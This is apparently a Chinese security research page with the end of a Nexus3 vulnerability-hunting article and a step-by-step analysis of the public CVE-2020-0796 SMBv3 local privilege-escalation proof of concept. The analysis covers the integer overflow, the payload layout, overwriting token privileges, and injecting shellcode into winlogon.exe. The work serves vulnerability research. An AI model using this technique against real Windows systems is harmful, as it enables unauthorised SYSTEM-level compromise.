
可以看出只允许调用String、Map、Collection类型的有限几个方法了。
总结
- 看完上面的内容,相信对Nexus3的漏洞大体有了解了,不会再无从下手的感觉。尝试看下下其他地方,例如后台有个LDAP,可进行jndi connect操作,不过那里调用的是
context.getAttribute,虽然会远程请求class文件,不过并不会加载class,所以并没有危害。 - 有的漏洞的根源点可能会在一个应用中出现相似的地方,就像上面那个
buildConstraintViolationWithTemplate这个keyword一样,运气好说不定一个简单的搜索都能碰到一些相似漏洞(不过我运气貌似差了点,通过上面的搜索可以看到某些地方的修复,说明已经有人先行一步了,直接调用了buildConstraintViolationWithTemplate并且可用的地方似乎已经没有了) - 仔细看下上面几个漏洞的payload,好像相似度很高,所以可以弄个类似fuzz参数的工具,搜集这个应用的历史漏洞payload,每个参数都可以测试下对应的payload,运气好可能会撞到一些相似漏洞
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1166/
-
CVE-2020-0796 Windows SMBv3 LPE Exploit POC 分析
作者:SungLin@知道创宇404实验室
时间:2020年4月2日
英文版本:https://paper.seebug.org/1165/0x00 漏洞背景
2020年3月12日微软确认在Windows 10最新版本中存在一个影响SMBv3协议的严重漏洞,并分配了CVE编号CVE-2020-0796,该漏洞可能允许攻击者在SMB服务器或客户端上远程执行代码,3月13日公布了可造成BSOD的poc,3月30日公布了可本地特权提升的poc, 这里我们来分析一下本地特权提升的poc。
0x01 漏洞利用原理
漏洞存在于在srv2.sys驱动中,由于SMB没有正确处理压缩的数据包,在解压数据包的时候调用函数
Srv2DecompressData处理压缩数据时候,对压缩数据头部压缩数据大小OriginalCompressedSegmentSize和其偏移Offset的没有检查其是否合法,导致其相加可分配较小的内存,后面调用SmbCompressionDecompress进行数据处理时候使用这片较小的内存可导致拷贝溢出或越界访问,而在执行本地程序的时候,可通过获取当前本地程序的token+0x40的偏移地址,通过发送压缩数据给SMB服务器,之后此偏移地址在解压缩数据时候拷贝的内核内存中,通过精心构造的内存布局在内核中修改token将权限提升。0x02 获取Token
我们先来分析下代码,POC程序和smb建立连接后,首先会通过调用函数
OpenProcessToken获取本程序的Token,获得的Token偏移地址将通过压缩数据发送到SMB服务器中在内核驱动进行修改,而这个Token就是本进程的句柄的在内核中的偏移地址,Token是一种内核内存结构,用于描述进程的安全上下文,包含如进程令牌特权、登录ID、会话ID、令牌类型之类的信息。
以下是我测试获得的Token偏移地址:

0x03 压缩数据
接下来poc会调用
RtCompressBuffer来压缩一段数据,通过发送这段压缩数据到SMB服务器,SMB服务器将会在内核利用这个token偏移,而这段数据是'A'*0x1108+ (ktoken + 0x40)。
而经压缩后的数据长度0x13,之后这段压缩数据除去压缩数据段头部外,发送出去的压缩数据前面将会连接两个相同的值
0x1FF2FF00BC,而这两个值将会是提权的关键。

0x04 调试
我们先来进行调试,首先因为这里是整数溢出漏洞,在
srv2!Srv2DecompressData函数这里将会因为加法0xffff ffff + 0x10 = 0xf导致整数溢出,并且进入srvnet!SrvNetAllocateBuffer分配一个较小的内存。
在进入了
srvnet!SmbCompressionDecompress然后进入nt!RtlDecompressBufferEx2继续进行解压,最后进入函数nt!PoSetHiberRange,再开始进行解压运算,通过OriginalSize= 0xffff ffff与刚开始整数溢出分配的UnCompressBuffer存储数据的内存地址相加得一个远远大于限制范围的地址,将会造成拷贝溢出。
但是我们最后需要复制的数据大小是0x1108,所以到底还是没有溢出,因为真正分配的数据大小是0x1278,通过
srvnet!SrvNetAllocateBuffer进入池内存分配的时候,最后进入srvnet!SrvNetAllocateBufferFromPool调用nt!ExAllocatePoolWithTag来分配池内存:
虽然拷贝没有溢出,但是却把这片内存的其他变量给覆盖了,包括
srv2!Srv2DecompressDatade的返回值,nt!ExAllocatePoolWithTag分配了一个结构体来存储有关解压的信息与数据,存储解压数据的偏移相对于UnCompressBuffer_address是固定的0x60,而返回值相对于UnCompressBuffer_address偏移是固定的0x1150,也就是说存储UnCompressBuffer的地址相对于返回值的偏移是0x10f0,而存储offset数据的地址是0x1168,相对于存储解压数据地址的偏移是0x1108。
有一个问题是为什么是固定的值,因为在这次传入的
OriginalSize= 0xffff ffff,offset=0x10,乘法整数溢出为0xf,而在srvnet! SrvNetAllocateBuffer中,对于传入的大小0xf做了判断,小于0x1100的时候将会传入固定的值0x1100作为后面结构体空间的内存分配值进行相应运算。
然后回到解压数据这里,需解压数据的大小是
0x13,解压将会正常进行,拷贝了0x1108个'A'后,将会把8字节大小token+0x40的偏移地址拷贝到'A'的后面。

解压完并复制解压数据到刚开始分配的地址后正常退出解压函数,接着就会调用
memcpy进行下一步的数据拷贝,关键的地方是现在rcx变成了刚开始传入的本地程序的token+0x40的地址!!
回顾一下解压缩后,内存数据的分布
0x1100(‘A’)+Token=0x1108,然后再调用了srvnet!SrvNetAllocateBuffer函数后返回我们需要的内存地址,而v8的地址刚好是初始化内存偏移的0x10f0,所以v8+0x18=0x1108,拷贝的大小是可控的,为传入的offset大小是0x10,最后调用memcpy将源地址就是压缩数据0x1FF2FF00BC拷贝到目的地址是0xffff9b893fdc46f0(token+0x40)的后16字节将被覆盖,成功修改Token的值。
0x05 提权
而覆盖的值是两个相同的
0x1FF2FF00BC,为什么用两个相同的值去覆盖token+0x40的偏移呢,这就是在windows内核中操作Token提升权限的方法之一了,一般是两种方法:
第一种方法是直接覆盖Token,第二种方法是修改Token,这里采用的是修改Token。
在windbg中可运行
kd> dt _token的命令查看其结构体:
所以修改
_SEP_TOKEN_PRIVILEGES的值可以开启禁用, 同时修改Present和Enabled为SYSTEM进程令牌具有的所有特权的值0x1FF2FF00BC,之后权限设置为:
这里顺利在内核提升了权限,接下来通过注入常规的
shellcode到windows进程winlogon.exe中执行任意代码:
如下所示执行了弹计算器的动作:

参考链接:
- https://github.com/eerykitty/CVE-2020-0796-PoC
- https://github.com/danigargu/CVE-2020-0796
- https://ired.team/miscellaneous-reversing-forensics/windows-kernel/how-kernel-exploits-abuse-tokens-for-privilege-escalation
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1164/
更好更安全的互联网